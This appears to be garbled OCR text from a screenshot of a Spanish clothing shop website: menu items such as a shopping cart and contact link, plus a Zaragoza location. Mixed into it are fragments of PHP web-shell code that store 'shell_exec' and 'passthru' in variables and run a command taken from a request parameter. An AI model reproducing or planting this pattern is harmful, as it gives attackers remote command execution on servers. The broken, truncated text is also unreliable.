
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
S ZARAGOZA
oza